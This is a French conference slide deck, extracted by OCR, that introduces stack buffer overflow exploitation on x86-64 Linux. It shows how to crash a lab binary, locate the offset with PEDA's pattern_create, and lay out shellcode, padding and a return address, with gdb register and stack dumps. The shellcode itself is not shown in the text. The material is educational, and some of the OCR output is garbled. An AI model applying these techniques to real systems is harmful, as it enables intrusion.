# 1, 2, 3, PWNED !

Introduction aux attaques de type buffer overflow

by Laluka

# Qui suis-je ?

Pourquoi le pwn ?

# Au programme

- Mise en contexte
- Définitions
- Bof ? Bof.
- Le ret2libc
- Le ROP
- On en discute ?

#### Historique :

Les dates clés :

- 1972 : Découverte
- 1988 : Usage offensif
- 1995 : Dépoussiéré
- 1996 : Phrack !



...PatchSS  $\rightarrow$  BypaSS...  $\rightarrow$  22 ans d'évolution

- 2018 : La faille court toujours, Cf next conf ! ;)

#### Mise en contexte :



- Le contexte...
	-
	- Processeur ? x86 / x86-64
	- Système d'exploitation ? Linux
	-

- Objectif ? Code Execution - Protections ?  $\qquad \qquad \emptyset$  to OVER NINE THOUSAND

#### Définitions ?





#### Outil n°1 :

## gdb  $\&$  PEDA



#### Outil n°2:

bash  $\&$  readelf





#### Buffer OverFlow :

## La technique



Sain / non altéré **Shellcode** + Padding Adresse



#### Buffer OverFlow : Recon

[laluka@laluka-pc Overflow\_x64]\$ ./vuln Usage : ./vuln <ARGV> [laluka@laluka-pc Overflow\_x64]\$ ./vuln pouet [laluka@laluka-pc Overflow\_x64]\$ ./vuln ALLERRRRR\_LAAAAA\_PTAINGGGGG [laluka@laluka-pc Overflow\_x64]\$

AAAAAAAAAAAAAAAAAAAAAAAAAA Segmentation fault (core dumped) [laluka@laluka-pc Overflow\_x64]\$

db-peda\$ **pattern\_create 100** AAA%AAsAABAA\$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4A JAAfAA5AAKAAgAA6AAL' o-peda\$

Buffer overflow :

#### Pattern de recherche



-register: ŘAX: Ox7ffffffe510 ("AAA%AAsAASAAĀAĀAĀĀĀĀĀĀĀĀĀ<br>AZAAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL") BX: 0x0 RCX: 0x7ffff7abc100 (<\_\_strcpy\_sse2\_unaligned+976>: DX: 0x4c414136414167 ('gAA6AAL') .<br>1997: Ox7ffffffffea00 --> 0x4c414136414167 ('gAA6AAL')<br>201: Ox7ffffffffe56d --> 0x4c414136414167 ('gAA6AAL') 0x6141414541412941 ('A)AAEAAa') 0x7fffffffe538 ("AAQAAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AA RIP: 0x400566 (<vuln+32>: ret) : 0x400670 (<\_\_libc\_csu\_fini>: repz ret)  $0 \times 7$ ffff7de7930 (<\_dl\_fini>: push  $rbp)$ (10: 0x5e ('^') L: 0x7ffff7b971a0 --> 0xfff24f00fff24ef0 12: 0x4004a0 (<\_start>: ebp, ebp) xor 13: 0x7ffffffffe630 --> 0x2 R14: 0x0 R15: 0x0 EFLAGS: 0x10202 (carry parity adjust zero sign trap INTERRUPT direction overflow) 0x4005ad <vuln+23>: rdi.rax mov 0x4005b0 <vuln+26>: 0x4005b5 <vuln+31>: leave 0x4005b6 <vuln+32>: ret  $0x4005b7$   $(main):$ push rbp rbp, rsp  $0x4005b8$   $(main+1):$ mov  $0 \times 4005$ bb  $(main+4)$ :  $resp, 0x10$ sub DWORD PTR [rbp-0x4],edi  $0 \times 4005$ bf  $(main+8)$ : mov 0000| 0x7fffffffe538 ("AAOAAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6A  $AL''$ 0%7fffffffe540 ("bAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL") 0008 ffffe548 ("AcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL") "AAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")<br>"IAAeAA4AAJAAfAA5AAKAAgAA6AAL") ("AJAAfAA5AAKAAgAA6AAL") 00401 ("AAKAAgAA6AAL") 0048 Ox7fffffffe568  $-$ > 0x4c414136 ('6AAL') Legend: code, data, rodata, value Stopped reason: 0x00000000004005b6 in vuln ()

12

#### Buffer overflow : Offset



#### Buffer overflow : Shellcode classique



#### Buffer overflow : Point de saut



#### Buffer overflow : Point de saut

```
0 \times 4005eb (main+52): mov
                                   rdi.rax
                                   0x400596 <vuln>
   0x4005ee (main+55): call
   0 \times 4005f3 (main+60): leave
\Rightarrow 0x4005f4 (main+61): ret
                          WORD PTR cs: [rax+rx*1+0\times0]0 \times 4005f5:
                  nop
   0 \times 4005ff:
                  nop
   0 \times 400600 ( libc_csu_init): push
                                            r150 \times 400602 \left(\_\_\_\_\_\_\_\_ \right) (\_\_\_\_\_\_\_\_\_\_\_\_\_ \right)r15d,edi
                                              mov
                                        ---atark0000 0x7fffffffe5b8 --> 0x7ffff7a41f4a (< libc start main+234>:
                                                                                   mov
di.eax)00081 0x7ffffffffe5c0 --> 0x0
      0x7ffffffffe5c8 --> 0x7fffffffe698 --> 0x7ffffffffe9bd ("/home/laluka/Docume
0016nts/OS430/TP1 OS430 Louka Arthur/Overflow x64/vuln")
0024
      0 \times 7ffffffffe5d0 --> 0x200040000
00321
      0 \times 7ffffffffe5d8 --> 0 \times 4005b7
                                       (\langle main\rangle):
                                                               rbp)
                                                       push
0040
      0x7rfffffee5e0 \rightarrow 0x0
00481 0x7f
           :ffffffe5e8 --> 0xd46e6676bb44ad6c
0056| 0x7ffffffffe5f0 --> 0x4004a0 (<_start>:
                                                               ebp, ebp)
                                                       xor
Legend: code, data, rodata, value
Breakpoint 3, 0x00000000004005f4 in main ()
